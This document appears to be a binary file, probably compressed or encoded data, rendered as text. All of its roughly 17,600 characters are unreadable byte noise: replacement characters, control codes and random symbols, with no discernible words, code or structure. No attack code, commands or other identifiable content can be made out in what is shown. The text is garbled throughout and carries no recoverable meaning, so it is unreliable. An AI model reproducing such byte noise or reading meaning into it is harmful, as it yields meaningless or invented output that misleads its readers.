`��Lw���Q���Z0������:X������9�O��m�1 :�#��%@�%��qqA�BI<��zP�_��*?���T�(cj�Q��4I�c(�P���j���J�y�1��x��H���z����4q����<�UH��(���P��AI�����b�C��=� �ս�H8��Q]\qY�l�,��-İ����e��7h.��+��;.
��.,=�G��Ȯ��>)ƩҦB(�
1o����C�����2w�*1/�.�ݘ � �B�_�׌�X�!7x�[+�a�`� ���r�����-�?ݛ�������!����!-o؄o��)�Z�����3����,�>��b�Q����r#U</���Ȓ*�%*���1�%,%�%\��T�%jr%]�'b��B"�L����1$�O&P!ѭ!X� �m�+��z�Db"���� ��m#4i�w w2�o��o�80"+�+jq���y�]��X���2��,�r-�1w����|8﫝o�-=�*�=��r-D��f��1�'+�'���%x�J&���PB��յ�P!d(��!��!��=ғ!H8=�C=�s=�>b:߳���!O"��va���gr���9W�+ۿ�y"����I*%8<ݒ'�*0�R�e"J ^(�~��8��.�}>;~0]� ���
1 �#_�QX?,	�O""�_�&n���o�c���	��x�9�\�B"�s1/R��)���'��?�}��rϙ#o��0`�w&]�0�2�����#��(�9#�6Wc0��1^�R0U��c��/��ܢ�.0�/MH0i�?$����A2�m2NH�S� �1g3%���C6��I�"4��3����>7/�#/�9.��I<S8���3>���D*�SHn"5������H+�'g>A�I�!YOKw�����IˤLg+���6��"4��J�DKU�ϩ�I@����RMb��tr�Ť/�tM�D)�Δ�I��N��M��ޭ�O��3�O�N�tHlSi8��Oϡ�ҥ5�O�@�$� t��@��@
4)	$@�A�@H;>AA(�A*�A��B�jAB)DB%tA'dB:tA"�C>�C0�C? C6tC3�DI�25�DK�DNDB4D2TDFDXDDZ�EY�E^tB�.J?�H-�8Q�t�KSN�yE�8rOq!�#C�FR�1�}�O�F{TAUEa�Gq�[�G��X�:=4Fn���D��\GV�֎EE#�8�����q����w�������։��w�����8(I����@8)K����9*M���T@9+O��������!�"�A:-C��B�;.E��bTA;/G����< Y+��Q�![/�+��="]#�;�-��#_'�K��>$Q;�3*�C>%S?�kBu"�&U3�{bUC��U6����0�T7���D09k ���1:m?�w�"1;oG(���2<a[�+�E2=�5"כn��<dS0NFC����Q<��2��QӠeE��ǝ���cF)�wE���bV��w߶��}<H������ن�V�I�1{��7�6Yr�e�^�p�`���@�
����M����Ȇ�`�J��Ho��|��˰)��|H�шr*��%ݙ ջ�iD�zo)æ�	M�9h��$Hz���(ȋwt8H�X��p���[���D%_K��xiA��d���F���<��}N��~�o�E@�-��dA��bpS��A����n� h��$Ɋ���a+�(Ɋ��`)�u��S������զR��Шfw1�Q�ʏ�� �	J<��и(��6���Rt+D�w�1I����n�N�������Ϊ�@	��bmǶ���� �Ź��kțL�N�����5X����iLL�c�r������h(JK��h
���ƻ�hͅ�icَ���k|L�Y�xC�� Ą��8���D���JO�Z�	���X�49���iJ���\#�#�F��yO��$HF�w���wP�
����� KB�j<�Čw0ꄣ1t[����sGV�'w:�Ww��������|���|!گv��[��9���艆��A��~D����Y��yG7���LP�
��DO{��t
CfQ��I��Ċ��Ƥ�Ȏ��6��h�s�n�YC�&ܗ�3���L�&�;���\H2�^\D�ө��� ��s�X�I��@�N��'��۬`FF�3���	�	 o����`�o
��Fݢ�J��_n��Ő�	��93�xƆ�1(ڀ͕�\�+��~��0j�'x����	���l�`�pe��iSw�?��<����ț	����^�0�8+������pI�� H�L`�k8��)��Hϵƨ	�G��X��x̷��$5��w�	��1�C�F��y�艝p�Q�͚+�]Cξܘ<��Ϗ9P��
��Щ�%��ڔ�Ш�9 ���a�,�(;�R9��X���Q@:��ȍ� N�A�R��H�����E���2�멃�jș�⎆2�C�PJ���[�����Ĩ�+����6�h����ՉwJ�������X�ee�6��4vI��h��`��`IY,�H
������(x�O�΂K�(�ј��d>	����	�0`��t˃w��sv�äv+���̛|����苚��؈��(��0Ʉȏ��$�@Xk��i�0eE����~�5���GVDȁ�آ���Z��1������Ȥ�I_�E����(�z��HJ2T���x������쯣�B��:� d���-�)(otͶ;����I�&X/�#�����������w�k�?��x�l�S�m�C��>C�6K)�����ݞ M���o�ˌ�&��郲@�!x����ܨ�k��0��<��m�YZ��$���`Ϻ@����+X�  ����z\��h
�l|��H	�ЩZ5u�w�˔p>ڇtK���a�F��T	 �pO�S0�x\��Ȋڨk�Ԉ��6����'J�)O��v��yE��# ���8���l���H�Y>����ǓGhz���
�R#A�+բ�֢���	w������xn�GE��oD���F�F�~����k;7Ȥ��H����>0V��Y��;���>B@��8H
����և�I����1b��'�6�&���	6�GXUQ����]����-E�����*�� �� �5����@%؍�,37 '<с�݆ϋ_ cV昊�(�wpK�H��tꇟ���(	�^m����v���h�,w��SvN�  ��h�^��	K�x�Ƶt��(���M�6���VջMVp��	�`wVӇ�j�,�A�ް��؉��@�ۃH�X��\��jp���� �=+�N��`��~XY��
�O����"54��(l;���"�~�50+�s��8��<��=�R��("1a�o�a=M�Q~6_h���	�p�e:W�]���Y�`���e@�\�[CLHIW�Jc�?���8&��x6^3Ѕ����(�51g�O���9?����i�$��<IM����b2���T����i&������g�Lj��&
w�h)��y����h�T��uυys��:v�w(0����wKv���x�����舄�����nܛ*���}�^����x��{�꾹���k����?�Yȹ���뼢���H��+��k�4.�^��������?�9�S\�OՅL��Y�\��#����_��M�x�Y�!��.��;����܍�\�5�4��5��\����Ǩ�f��U��]-�P�q|��/��;�Q�L���]��`��:��4Ol�#w,���p������=�����5ޯ>�������8�����hȟ;��x����x��,�#(�>�>���{�2��w���́w�衎����w���?��|������#�n��^�ƐP�!��K*�\����T<▜�|߃��;8�7��� �>>�I��(�U������!m�6��������8S̈��=��IX�Cy�b��/Ř��Y��{��Ѭh�;O����LH RMɛ���Z�����X��썞�w����͈�8��h�w� ��
\+�p�&��]0��ȋ9h�k��y��@��ʊ*������]��ۋb�wH����8��(����8�0X��莪��= ��<����@��K ����b?{߉����?�Dp����O�G�����Q����?&޵���AH����0h��ى����[�f+�z�'�<��(�������� ����Q@ ��5���ǟ��?�b����i�����*��������vw@�+�����_��5���;ն`7x��(�(�k�� ���7��7蹶	��0�P�w�JQ��x���	x�`���󫂓j����(�ˏ�����wX����*�2*b��J�����=����8ܦ��������	x����r ��~�C_�U�,/N���a���q ���[胢��z��]�&8���z�ϋ+�K.bɸ�".���~Q���H��+�����r������{/	���x�5��_�=.�wh ��Ш���y��/���ޘ�?;����(Dލ�l�Ǹ�4��O�I]x������Q������/����} u)(Q)��X�؏�H+��b/�ˇR�_h�0��x��H��r��h������&�q�b��k�~O�����΄������,&Z��(e�~�:B,Z͈���%_�88g8�s����e�j��x-:�������q��d��\��(��k�;��x�'1��돚;����(:�w#��8�e��6B�ϻ�w��l���8."�<�7!޸�l
�Q@,3,�1R��x����6��K� ����>��{�(��4;��[�r��6��o(��$F	�d��w��OX�]���X�̬�f���������whn�1�+C��1Xj�歗ʙ��� 2>,�0ńX��ʘ/Z�h,����и_k�g��Ź�_�+�k�_���A��-�6H���2��y!=�#��s'o��L� �^��_囱�C�~���3� �wS4eH�hC �s����^�i���x�]�*�҃����J�s�7�J���ڋ�(���[�y.���w���È�u�w(�����1�4Is*G:���ې��2"�S��6�����	�"8��I3�=<=��n��7X�S~�k��8�!Q�+J�#�Q(���-��&rː;�$J�t�#r��(J��Q�5�֍��a���h�(]6��;-ٰX��c7X�i���$)_/���[��B�Z#�n������9���֨w�A����0 �ˁ�����I�ø�uH��BI*�B����������������^������ڒ�_2չ��x��艽؋������^L�b�%������@��;,>h�*�4^~k!"E����/�tL����[Ks�OD>�� ���/1LdD�H�i�KH�L��j��#-���jL���C1�Y�H�m@�w��H$�����1C�)�?0��B��B���w8����حK�~��l�Eȯ#%�#����wh�Fh���6L�K����FH������3�R>��v�����8�0�9�ގ���~��Έ��7Ok��*�_,g؎�X��5�X�QJ�l�/҄j�.�~�����5H-����>X��:���Dn��r��R{����h1Ӷ�D��^K{��k��X��w؎��*�$*ˈ,w�%�~Y&eR�8&D��R{���J�i����=�E� *m��A�i;��D��8��(�.L�ǨE61���Z��r�@�}3=i��w/�>�贉�3��h���㘎��b��f�$�6 �㸸y���-2�s��S�  �iY'�����_W]�25;�"Q��K�Oݮ����y�H>M�&�a�@09�󕡩\Ԉ����1(�U{R��k��H��(�����yB8h��q��hNE��\�S�
:��3��Ӌ>T7:ӡ��3#E����x5���i�`��(m�������4���C���<��[�-!�(B�)��3�6:x3\�8�.�N�XFWw�j�:����T���(\�E��G�\�6H��x�Va���1����	���ˁ�X��X�=���u�!X �8���@���Ȉi� Q9�p;胹{�)�����.��k���Y��E���E�єmhk� :�eh=�q\zn�:���Ac��P_Q�[b!��E��(���K���-_;6s�R{!�U߆�U���gJ�>�'�K��EȊ��*!t�����y�W+	莰������X�'��������jeBU�4�r�\�/�0i�w3k����R޽�gc�O.Q�+z5��h���%��e`T��z8	�4�#djn��L��x[��o}n5�R��lH>���4#��ӄv��"�������xf���5��Fr��V�wWֳܱ�"��
���|:����7mEmm�GXo����G��{�(�qx,�q{y��wto�0��ȋ���}~���H8�D���D9׋�X<c��;�栥���8��D�0�}�)�\��ߍ�f���x Ք�BP��LjΛw���j`s���֎��7��aʻ��!TC��H��w�Տ�8��������X������ 8�K�Gt��MЌ��M��<��\�#�:꧝����$%�;��9�]K����S��M���y�k�ӛ���fA���J��k���5<~�8H�<'�H~��~�ƮD�:e'���b�����{l��H	���LWK���IA������C�-Gn��	*��I� 8�2���nq�^�
JD�KI2�w��7���?�� J��Cc>��H�l5Tq�n��3�I�җv�G8Us�xiM��Vt�|aM�H�t ������*n)��\T�X ���+��n���8깊�ƿ�����8!*�"-��rDɏih?u���4�.��l@�C�퉣�`��C�L٧��#�N��HTl`�w� ���hy��� ���"�H�&�艤!Dh��I�IC���[����O� �ͫa��*��; �H����ME��.���0�M��xw)�`��5R�����û��X�<��	���˅���g������y��G3�vyK��@I����\<�ΐ�9W��;��2 �X��98
����9*�*!i��X����������p������u�ugL��܍�/��/ T"B�>��'�L��G������=_��ܐ�vA����Y����������Ö����a���C(Q{�O����Z½;L�c5%��$�j��
�0�J�(�a���8Oŷ�w�*'v]�b��3�Н��:C~&�<?�K���)��k�*���.D�n�H
�\ �h���V0ڍ]�a����I�9�U�QxT�]�+]���ch�8����y��颦S����	� ��â?����׿?T��)�F끴���-���
k���t�S��lU"J�D�ce���e��a��<,����r������iG�D�� ��j�&-m���?���ߓ�`�}�����x��v	���I�,�5��ܨ�w I�0�w�Ցة�@���i7�I�� �r��i���Yp��������ɅP��䬪��I��̄�|�`t/�+F�n�J�N��U�I�� I�&�7Ά�H	����^��EpUO�j�ܨ�޸� �	��O����?�]AL����7��9Y���HVV�����F��d�'�L �
Aa��}�~�PI����yN��{��$�X���0ȗgH
3l�QbxH��ꋢѪ��ʊ���2��N����l��h˕���wx���`
��l�������@�k����M�k�9;�g̸��|"�rT���딥�`RY9��� o���1Ȍ��dz��ȍ�h k�RٳPI+��I�Y�	N����εk�����AGTj����H	� ��yN�wx���n4�|��ޣ.������LH���,��F��t��fe�i	�2H��X�<.}��ɋ~X�X)���K���ʙ�A O�P��:*ΫXH�����%N�x��v���^\w��i����/Zuk��e�K�[};�(	���������I��J�1���B� 	�	�������'��]^���<��e���f�sT)Ϳ2�
�\�������v�r:�ր�u�ڻ�N���4!E���: n��:���s�o�+�%���?$�]̇9H��pe�
�S�ҕdh��ύ�`	�t( s��,�?��t�GX��;y���*��(Ϊ����Ш��!� ��C�����fv9���E��X�O)��p�2w�_�)פ;����O�/V�ⰌN��
�$��<�U������آ�
O�������0�X��:
��r�䮼<�ɗ���1���LE������O�JЋ�8�%P+�VE�ލ�!. ����Ǫ��b�樴�ǆ<���}[
�L��<k���h������k`��������ة)��ԾIn@/Q��}��m���,��<#II2���Ӣ�o�
�a�Dʌ��ʁ}
�$[u���E��@��L��wC8Tl�l�Ҍ���E3�:����p��ѐ�8K��㙳耬�I-�Id������Ë��C�#�}��gU�Ԏ nq��e��O��0	J.�x����m�4�Xl]v�7������T!��A���	�
��1�en�쌌��8X��~0�@��5%�l�5E�H���筹,V�z�������9H
 oZ,"ߌ.����dX�	M�� J�v��,����
�⒴�\(hYg���6��JD�'���c�L��{ƭ��w��߰��Lc�����2nГL�	�����/6"�h�����0ˍR^�hH`p�6�^*�S�T�h:H\ё�Dn����m���׋�����@;��:E������ ���[���I$R��k����	�x4`�{#��4ɩ	���+�PH���6�a�*�����=c��+��,�������<�؂t�Th,�1��!����.:�$�=p�&;��H�9�6o�	���X0bs�܁	� ����gK� 	�h����w���蹬!J��I���wш����؋�j�����f9��8�H�9�ȟ�H˳��Ț��^��r�V *[[Lט�z�0 Ʉ��/K�V�X���+���+�������Q0�P	�V��<u���8L2`}9����`I �(�)r�����'�ヱ�6o��DL�����=�� ���Ѝ�x�����|0Ȁ�yȉ�H��/��������mى@�˚�Ex7	��L9ȏ	�y����w��+�,�dɀC�'��P$>�����u�%�AT8���l����1.�� ��04Q�	�<. 	�������A�-�	L)�10����:�]{�������:F���3���A�'�C29X���6�L5qO����t���A[&�h<��7Զ�p��p�PƐ����z�~P��@��P��mKʰ0=�t>�8��0	6�˪ ���*7��Uٵ�x�8��*��=�H>ѻ�:!����w��AX��8
����
�sY��Ћ�B����[K烂@s��x�����H!�BY��)\�:�۠D�� �������s����p�אA���z��ұ��e����J��I���D�{	�8
�@	���D��(s�⇬�K���h�+�O)��Y4��-��.�I}Y�͐	���
�\����.BL?8��k���BBŨ3L��5��"(*���+(��p����㘑�`�[3���,w�Qj?w�J������,��2L��[#��A>'�x0�Y����U�H.��{�T@�E� �sZ��T"�1�B�-H��шE�S��5�̀�p"�`��y؇�#e�	����(��p�ӻ�����C+2� 1�����
q�G$2��+)�`=@JA ����SJ�/�]"�*�H�=����8�� ��¿+
���3��?hF䕩iR�8J�Q;x[��S��
J��8'4��;7�z�IE�
Cc�ĕ>��\򁅋�w8��:#�>i;)�x�$�8�5�������X�ݵ����(��=�8
�0�0��:`�Q
:H����؝ت�I�X��0G���Ȑ�Z�	Z������3;�V!L�8�h)�������X	��Yt����N�����J����Ř�������� ���+�����1	�6=t�|l<�,�\� }���a*��_���1�L�Ns��ƈUA��XH�XKZ)
�u��x	�p��5�8��8"�wM�����R_����L�x'܈$�X	�]C +�4��G�ҕcn8�_��Dx��$�ܮj�% �y�/0���I�`	MH�D��9����"�� ��ۚ;�X�%>��K�d�7'p�ܘ^���uϸ�)���0����؉�0��\�"�s%�z��J=[���U��S���	� �͜j �@���ϗ ���Q�֢gP(V�V>yW�e�D��	�`�G�%j���x�{ZY������t�ne��ȫw�a�3:Qh�M�X@Sp���0$ۜA�K�W���(����.xLRҟ�h�n2�s���l��Z! �cL�����M��[�D�������x�������`�>8�9��� �`�D*R��l���8d� M�J��Ӕ��Pv]��Y���!�j�R�����0@�h֫&�����D�]�P��u��0��v�8������v<5����	�� �X%�P<(+
Y����
R� z���у���
���H����zHw4�:���0�a��h�E��� ��z��hB�Ļ�����b\M�ƍ�x��L�������l�~Z��5�&����ϱ'{%<�'���G=?��p��L���%9�`G�M�K��	�Q�oӬ(s�H^㦓�HV勥@e0����oK�o����P�(����K/}�4:���}��;p��P[1�
��
�I/��ı@4BFR��`���R���A
�V،�^]Pɗ�
$;+�(��
>9�_w��d�p�m���J�h�6�Yj6!���"�2�
�	��bg��\�e�9b:�G}U��L��%�������j��� 2%2��4�~�M�(����H��h�7�b� �Q��o�B؇h��R��+���/����	���h�:�� �r|^Ɂ��+��;L;� ���B�e�����eڎ�|m�[���/A=��ߜ�4�F�4%�nF$!�D�����|g1 �`�� [�:��^X��A�J"�����wu��5�����x�6ը�c���M���=����AdV`�� �X��,/�@G�σw'��������K��
��Q2~��1	�������o���^�.���
�x�m� U������_��R�X(b�����e��<t^̂QY��`����8D�^]2$f�X�0�������t0�鰋0K��A��HɎ�� Հ���3a����+��*��~���}U���8䐴P�� �X����;C��� w���%Kf���T�vV�P�����ց����]�w��q`	����x���Ƕ��<��s�5T%dmD�Gg�g�n ���0R�/��[& ��&6����	�Ҙ�`��")S� 1@yۄ�0�mX�0�a�ܐ�%S�s�ƈ�� S�,��6�`&�a��A?P�ӽZ����o���M]�+��p�""*q }�K�A���@b��Ke6��x�0���	� -�
��>#�LZ��t2y
H
^3�w�(�)oS�(���U�*(7*��C�!
�%)����RC�����"&�r�lSPf'��������C�ʵS��@�
�{��tΫ"X�[]`����� X���:��]����k�z�9�t�lQ��:��t��â�!����;ܝ�ٔ0������Y�$כG@��z������|l��@vu{I�[ �/�%�}�^$�+�҈������~�R�����Fl��J!�/2����Ä/ß���#��4��w���I�� :�����;����T����C�����j��E�%�	�^���O�h��?�ʛi{ �;�FJ)�����n��_Ԣƞ�21��M�_;킋�,AkF���1��������U����`lN~F7��S���>���ι�D�&0,���|�k���S�>����\��pį�|�ˍ�uK�Ҩ0��2p*ܖt�ޛ���T��
Ϝ�r��	zt\A�H�<��G��J�� �K������`,��Ĩ����q-��"�w-����˴~_��8Pϡ�O�.�<L��kL�o���⍶�ʾ;P�X�r1i��/oH}S��Z��: ���<{��9�hL���)�:a, 
�.����Z ǡ�Ɋ��h(
�J����� �ˇ�\�ʼXd�Q��L���W�޼�_����P�J�y��\f�ܻ�Q��ɦ��h?N��5�-l���K�wyG������t{J�żi	�W]s�5y>�0 ��5HN�O)N�.62m�O�YE 1� s��w�L~��Q��_&�R��� ,�L:�E3Qjʯ����c�s�ʒ�������8h��`	�Q+b����"�!��ѸI^L|�O���cDԳ5hhL��$B����c^ф�b�=��N��1����ªH>T�0|?i4��d�!�w���ؚ4�c�n�˫�и#`=_��641Ң0K�����~XoA��y���_����L4�3�n��lU�	n�Ԭ�1����滽���.R�X~�_�f|:N����g������w-j�Ɏ"�im��8�
�Fl��i�LK���ݼ[��� �Gt<&� N��@�E��������#�Z�:�$����P��O���_�Z8�u�΍��c
�L!�-�ŠH��Q�����	;iҡ�ɹ�����:iDx�?�9x���ð��[���(��Q������>_�����&8T��]��<��N����ԩ��z&�>��Y��(l���H�$(H�jX�ApU�黃�*#�M��QM�J�w�� IV���:��nĳ�����s� ���*�ʅ&����*��m��L�j�) �x��`B�KQ��t당(K�P����:i��ʦ�����\�zQ�n��hW[�� 芛�������b)(�/�B�k��j+��l����ޡF�7�v�*����E���E�q����]������������N�h�� ��������Q���AdO���Q�&,$������{��M��c�{k���H��υdw)עJ���ԁ�)c���7-R��� 	�\�����yȄ@�FM�� �Ꝏ�Ơ���8���$��J�� HTq8�H�c���\�0Ƞ�J���X�>8��Ɋ�)� H�������SQ�_?#��'����N���h���X�[#a���RiO�[�ʋ�k�l禫��������.�]E̶m��L����r�åv��@����{�Ζ�˅�(��I;�8�
�8��`h��(8��㉀˰I�Ƹ��y�TC�G��w�P}��;���[�'��*--�F�*鉱y}7	%�88���(�`�������p���*�vY�N���肟v��T���hʫJd�H����J`��Ј�Fm&�}RkQB�M N�l荙� ��]:�C��tj������o�d���U.X�W�"���Uh%�\D���w�4V�1���3\l���	��:�H�`����I^�c����p��@�E8̐��C�!eK�Ih=�����Q77����A�Qw��,'��#<��lF6)荟�ˑB���J�xӕ`�H�$8��:΅Ű��F*��-��虄

��W�"���P���֤>�(]�����*����8�&�C?��<G(�i@�(������q�pҀ6��W�V���ۻ�����6�����`!%���H��p��n]`��ĥ�؋� :�$I
Eؾ��X�����_�O�x+�1A,Z\l̎6��0�'�OԢ$X��d��p�Y-,�N����w����wxt�Щr�H�ƢK��掄�i&B��H�L6��0�ے��Q몢� H��7���(��pd9�D\���"\����M�a�6���40��ё@�_������(�Cĳٖ�?K�L��t�#4Ƹܽ���H�����)�3̋9A�L
�����T[�[�|�|=P�4�䔦���a���ȝ0�Lô�Bi�¼̔|＆���_�`Eo�N�����BZ���@��z-��t	�4ʷdI� ���w˝��Vj��`eSj�ˎX��<Vc5fMd鋔Ԃ�H��̈́�T���`6%�����|H;�Tٰ	N�K�]�ѕ�h�U,ߤ\�H��Nu!�M 9EhH�1��X���4�K������%(�h�ٶEHN=-J�G@N��ڈBJ���h�#���*�u\�(���O���9��(��ֳxӘ��h�|��|�����|��Hʦj
���.
�pB���"t��1El��,5��n��l��؉۔��Hwʤ�����D��hJ�М۰̟�,���,f����g��
��oV��i�����
���� �j}TU ϢJُ��O�Q	� �لI��eX*�GF�T��@��@�8��MJ��
��J�,���s1�)�K��I��h=�{�S;#HJ����Wd*9�	4���������H�xI�ĩ�h��yF�߅~J��|�Ȍ��ӹI����5A�)L�t��ƹh��@	��(����I�hʷ�Ɇ<����w����L��xk�������dɬ��̈́|��h��)�����K�\��X,�ɏ$���hK���Z�Uŕ�������8���l	���]�XzED�m�p���t���NL��L�xٹ��܈�PP�B���%^�N�TΛ�n��Ǥ�(� Ct��8���W��K�-�XT�$��L�����+sM���ٯp����A��Z»�	"���n���V�vu����T�U���ʇtȌ��f�i�(��@ �F��@V�|vwˊ����6�.��M�*�j�����l�r��L	�F��+��k�Ÿ������Kv��I�\���	>�MP˷܉�0��RŸ`ԮA�ZE���&���] 5Z���P�h=�����ʾ�F�N��-�l�.`[���F�0�������ʃ�j5�
 �rJ�%(�(I�P�Y��ɜ�E�f�	�ƨB
��+R}�)�Nv��5�N�6��N�D
�0,���6�ฎ�ȋ`}�͍f�Dܐȍ��M�M�w��B֛�,��i�lSo5i�~ʛ���0�ց!/�Lۣ��m���D�-��F� ��،|��y��u�!�DQ��+��lY�GLJMЛ���m��h�XI�u
���N������	�(�1l/��,bKj_�x�0j�ﰅ���:ؓ͌`J���6K���H���<�1�8���@�,�C�˪�-�d��*T���	��������ۻ P��ʯD"���l�h�숛���Y��ܠ,7�U��w�}�ͲȄTH��ɋ�ʂ����Q� wԠ����[��
fǂ�D��(�80�QN�T��*�r��x�J�t-�9�T������ZI���@Ɏt��uI�h�=&���J����"5����]چ@�$I��Y�%��B<��'0'�z�"�[B�Ԓ�"�n> ؾ(gd�g20M��`(>a��i��,g/ю�@I�	� ������ذ��8J�TȀ�n�Jp��<��𦅇�L�F�$x��H����|��Z���z"%��wŁ~e��O�d�J	%�̋_�)4����pAl����Z�+�\�C8�Y �9���%I��� �u`0\�����&��/�G� 5 ��P�9`�Lg���B�S3��ZP�����R4W��L=�>:%Z4U����2RU��Ov�'����4IXM��,�l��`ܼ
���x��������(�͖���m^��;����iܨD��f�ɝ�_��ԸWZ-�N����QF
��_�LL��Y/P���&]��@0�1wf��t�ph���2���8!�������$�0V��F��9S����`��ܤ|�04	�f��/r��/�W�P8�P�@I8 �|����%<��J�iX�|;*t�Em��-x��@����|�z�n��q/��X��=����O���e��ͅ܉�)J��I�|��8˞tɝՃ��
��X��
�Pc�;ԓl��d�0�3v��䡕(	BND�h�w�	�C=�_�HΪ�$�w)���F��;ʂ��p��w��'Ҥ�|M���l�مL�j+��^���E�[ڮ�`i�>�����|P�:�]ܹ#t~��A���̜K�BM�4�k�� ~��Π�=���s�S�bĴ9�`�"2�"
��@�����mF I��a�� H�H
��b�Ȏ<	���LHK�Aԯpc�H��M�����$�ߌʍ؊�(�T�~�>�9���p�]e� ;��_�B���ȝ��Q��]�"Y@%J����	�k�����PV�q�wV�(��0�ʸ�H,�s��c �$��E�������@�1�YQ��(�0
�����Ti��	��_��H�B��`�����br�8�w$��@�X��CQ��KJ��M�f��h����wˌ��и��/�TL����H�t���ލ������IQ�w�K���d����e�߈{u�ή�Q��h��v�N��ؠo�Lϝ<�����X~�G&�L�|MP0��{2�Lq���@�K����1�SxP]g0wJj53xH�wMM� ԅJZϲ>{ؚ.�'��	4k<Z��jl:�㏎��ğJ�9'>�XEC�n3Q��8��t֌<���4H��H���ȰPL}�p�/7�͈f����힦��U�pH�8	e��jy�Ƚ3����?�C�Bh�H�T���	��L��?R&C~X{���4g��]}�&+�LЈ�F���M@������j�E��<7_!���c�Y��E��\�W��� ��Ř?�:���}�e�[	���"�� ��a�?�w�hZ��(��ĊX�A��Z�pJ���,��D��&A7�J��	�lH�g[/�̈́�̼bA��	���HȄ<^��E��7�[����R���K�	OT�U:��M3� ���0��M|+�E
�b��;M����\N��ty%ڱ�������z���ݢ�����&���h`������������X����̰�L������&�<�9�F��j�)�E����_$���������̕����ߵ�O�w��Ԣ��Ӱ���=�E.�;�Z��F�<�_�:��p��;�w脾�h� K���T���A��>����E��k�S;���������^>�`�
�G�U�����L�� ��<�)*@�y���	<��
�K3�[�w�()�nJ��9��<�is��]$E���`�Fu}��
J?3�YL�d�8��͏�d�F���B!���X����X��4c� Y���D�e5i@�������`��5)Ny�yN�({R����ʳs��#w����-����J\��� h�K��h
��p���N�F<TC�5t�G������*[���]�
�)�I���3��K�F�鉝b��8H��F�)���F'TlY�F�|����<"�"!&���N��Ͻ��f�����<ˣ�i��^�?�n��F�H����G�ݲ'X���g^2y�ۣ�1셔[�J��!��ڶ��@��@�G�������@���$�<��V�m�A�q/���^���ȪZ��#ӣ���w�������	e�j",�P��[��� ������ª�J�ް���'���Sٞ1�_���Y�H����9H�"�
����,� )����~$.!����!@�9N�c)��=c8͝�W���p_��Nq�:�}0"�eL
��(�Y�ʀ�C@LĒxH�g��66���&�)	���;j;�2��g�n	���<䣳�Q�TB�W2%\!�=�����Yݿu��o{��j�����wQ븃���ql��븙j� ƲA)w	�`"�fR=W�3w�tx�6>��'����uk/|苦гTc�f��	�&���yuO�w��_�@����-c؅x��<�
���R�����w���L(���L:�����Q�O7�������%ZM��<�N�`؈�t���h�@-��8��_H�������$ЅM��Rbޜ�m:��֙劬�uNJ�����V�YP:�Xi��R���4�V����D�B����j��,�l$���K���]Őq�5B��w2,0+���4R��M���)2�9��9ޙ�k��n���ߙ�J�����T�#�?����7�l����Ď>�l��@S��)@��( ѲKкC��`����rϋ��O��'򄖩��L(���QcJx����sS�hX��8Ƀ�ˀ<����h���ɤ���Ƀ�X	��-"�I���*�(٥��#�����܃� ��8=��t�*����Q��`�E`��h���+𫉁؉�y���w��8��p�ٱxʓ�X�<I"�X��荃����l0퍧@�(�� �~��CU�-��Prل�D��@��iH�� \�.i���؉�p�&�H_�N�]�lh�w<H�th�(����@��[�7���B[+���FA�̜d�j��h�f�ꅩ8�U����i�����@8�Wr��؀	�힙���?�pI�S��. �pe��8SUr� ]:Nx������I�!ӈ�H��k���y����K��II�}��Xɓb؏�L�63�˛@w،��X���"��`��<i07%f��s��lH�PI�X�\)�H��A�� �H�P	��3��E�E�ʓ��םߟ�Ԑ&@0ᆷ�I22E��G��et��Ԩ��4T��ACuI�H��cH��^��1P������J����L�H<���+��n<"h����"�N��4�ľ�A����hT_]n�1���-ե.ʜ_U�� �U��EH��@hl��0A���n�}����YfU��D$^ J�����"Ci���6���vS�w�\��2������2�~�U��ȃ����Hdӗ�6����i���Y� ����
U�	Q��g�i�����JO>����ү�Y�x�$-��c��؉�u�<ʊ�@�z6��[��K.0	��H���[Г�2uk�LR/���g��p�� HȆ% ���1�.����d=�F��0>(m��Qf�O�2�o���Nٶ��Ax
�>͙� �AW��"'�J1�9����z��O�2��k~�Qh>�%�SD���3�T��w�����Y#�@�LT�׹��d�3�˃V1/H��(Sda.?21�����H�Y&I���K�^�0���1�k������`�0�֙N�Ÿ�DP�<�}hg:�@�g�bZӁ���]S:��?|�<"������3r�N��vl���]1�zY�)��T?� �3�m�5�0P��J���
Wf�B��ʀd����H�g^�h�2�2H�Rh���e�q*gJd�.���684��G���N`%^���4��L�u���<��>�w$�2ئW@H���(�((���wdJ�h�t�ve��	��I����.,	:(�^��fm�hEhd����b�����֧�캨ƺ�i�L,�����&��=Rhe����z�8d�h��C�J4`�mJ#B�&�h7��Q|x�bhf�6�]l�V�d��H-��H��8��脾�U��Y�&������"pC7bhJ�hFb/�b�T��?��4H������(�֦]�f�S���O��(N�f[􃚯���Xj�UNȐ�M�҄�C�w6�!�H�4c�����˔�h��ȏ�e��6�X��ꔪ�Bh��i���&�h��B��(�~(����I�j����6ʐf(����P/�+8�$�K����^!8�"�މ��h�(H��(�H9(�(h���[4!������\h��R(����e[ܥr�\j��d�e��P��Hq���D�9�I���|�n^&�tؠfȏS#Z��v)���Nz(���^���d���@ʸ?b�)���LZ!��\��1l�7���zqwZf���Rʃ�$�O�lA���y�B���s��h���nz%��A���F�r���ȍ�a���(��i��HjhȊhi�B<Z���h��c�"腂L��z��!��!�^/��K�k���滒h�D�R:˰�Ɍ
h� �NɃڦ�9�Tnoa	�%��ф���N��D�6�x^�$WdJ��۸ㅍæ��{�(�v#���?N(*��.�?.�����t(�{ު
�����=�Vȥ���M��(��qx�1b(�t���H��TwTc��(@�{��ټa���0�ꔊ��e�S%���f�eJ�(��L��`%2�(����Zj�Ψ�戸(��鸔�����[�LL�`h�`�ŶA�v�K"�P�)�����k���)�I��+�w�ƯK�N���H�ֈ�\�hh	�軳�`Ħ����pm��!�n��KP���A�R��i�K$��a�y'�R;���A�$��������NH�x"�<H?��0'1�z�Di��J0:Jb�Ae���\�]�I��Jf�1<h�w�,��v������h2$�@����4(?�XٿH��c�VGR�}Z���@=�^h����M8�.��vNE�h��� a:<�q��n\�rκ�|�d<���ghj@9����+����詞�����m�������,d�(�(�]=1�\�H�yf�Wf=��Z~&d^��\������C�T  �w�JR�����(HD��������͙R��k^&��#*�DHvT�3N�K �gG��$��I��@�2�A����m=��i7���w���<h�0F�����Z־���\�@ɅL�rz�i�̤�`I�|`�H��K��(�n/زə���h���K�x�˹���Ւ���Ǐ��;�tY����ĒH�fh�F� O,p�&���9NlOn�<���x��e.��ۥ��X���
��N0&��1&2e��>
